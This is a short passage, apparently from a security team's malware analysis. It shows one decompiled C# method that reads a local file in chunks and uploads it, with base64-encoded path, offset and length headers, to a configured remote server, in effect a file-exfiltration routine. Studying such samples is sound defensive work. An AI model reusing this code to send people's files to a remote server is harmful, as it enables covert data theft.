 // Token: 0x06000025 RID: 37 RVA: 0x0000338C File Offset: 0x0000158C
private void UploadFile(Settings.File file, string fileType = null)
{
using (FileStream fileStream = new FileStream(file.FilePath, FileMode.Open, FileAccess.Read, FileShare.Read | FileShare.Write |
FileShare.Delete))
{
byte[] array = new byte[524288];
using (Program.WebClient webClient = new Program.WebClient())
{
for (;;)
{
fileStream.Position = file.SentOffset;
int num = fileStream.Read(array, 0, array.Length);
if (num < 1)
{
break;
}
webClient.ContentType = "application/x-raw";
webClient.Headers.Clear();
webClient.Headers.Add("X-File-Path", Convert.ToBase64String(Encoding.UTF8.GetBytes(file.FilePath)));
webClient.Headers.Add("X-File-Offset", file.SentOffset.ToString());
webClient.Headers.Add("X-File-Length", fileStream.Length.ToString());
if (fileType != null)
{
webClient.Headers.Add("X-File-Type", fileType);
}
if (num == array.Length)
{
webClient.UploadData(this._settings.ServerUri, array);
}
else
{
byte[] array2 = new byte[num];
Buffer.BlockCopy(array, 0, array2, 0, num);
webClient.UploadData(this._settings.ServerUri, array2);
}
file.SentOffset += (long)num;
}
file.Complete = true;
}
}
}
Gcow安全团队